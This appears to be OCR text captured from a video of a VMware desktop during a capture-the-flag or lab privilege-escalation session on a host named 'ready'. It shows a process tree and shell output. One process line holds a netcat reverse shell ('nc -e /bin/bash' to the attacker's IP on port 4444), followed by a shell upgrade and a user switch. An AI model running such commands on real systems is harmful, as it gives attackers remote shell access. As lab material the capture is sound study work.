 HaCK - VMware Workstation
File Edit View VM Tabs Help
Home HaCK Ready
Gracias por el apoyo
13439/
13500
MyIP > 192.168.0.13 HTB > Disconnect Victim > 192.168.0.14
ben 1188 0.0 0.0 2420 520 ? S 04:35 0:00 | \_ sh -c nc -e /bin/bash 192.168.0.13 4444
ben 1189 0.0 0.2 3836 2840 ? S 04:35 0:00 | \_ bash
ben 1192 0.0 0.1 2464 1880 ? S 04:36 0:00 | \_ script /dev/null -c bash
ben 1193 0.0 0.0 2420 524 pts/0 Ss 04:36 0:00 | \_ sh -c bash
ben 1194 0.0 0.4 5396 4728 pts/0 S 04:36 0:00 | \_ bash
ben 1197 0.0 0.2 3552 2980 pts/0 T 04:37 0:00 | \_ nano
ben 1275 0.0 0.4 4892 4236 pts/0 S 04:41 0:00 | \_ /usr/bin/bash
root 1277 0.0 0.4 7620 4652 pts/0 S 04:41 0:00 | \_ sudo -u peter /usr/bin/bash
peter 1278 0.0 0.4 5376 4640 pts/0 S 04:41 0:00 | \_ /usr/bin/bash
peter 1310 0.0 0.3 7284 3524 pts/0 R+ 04:46 0:00 | \_ ps -faux
ben 1072 0.0 1.0 54640 10288 ? S 04:14 0:00 \_ /usr/sbin/apache2 -k start
ben 1089 0.0 1.0 54640 10288 ? S 04:14 0:00 \_ /usr/sbin/apache2 -k start
ben 1098 0.0 1.2 54640 12544 ? S 04:14 0:00 \_ /usr/sbin/apache2 -k start
ben 1142 0.0 1.2 54640 12544 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
ben 1144 0.0 1.2 54640 12544 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
ben 1146 0.0 1.2 54640 12548 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
ben 1170 0.0 1.2 54648 12796 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
ben 1171 0.0 1.2 54648 12552 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
peter@ready:/$ cd /var/www/html
bash: cd: /var/www/html: Permission denied
peter@ready:/$ exit
exit
ben@ready:~$ cd /var/www/html
ben@ready:/var/www/html$ ls -la
total 24
drwx------ 2 ben ben 4096 Sep 14 04:33 .
drwx------ 4 ben ben 4096 Jul 19 2022 ..
-rwx------ 1 ben ben 10705 Jul 19 2022 index.html
-rw-r--r-- 1 root root 139 Sep 14 04:33 redis.php
ben@ready:/var/www/html$
sudo su wfuzz
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
16°C Parc. nublado
08:48 p. m.
13/09/2023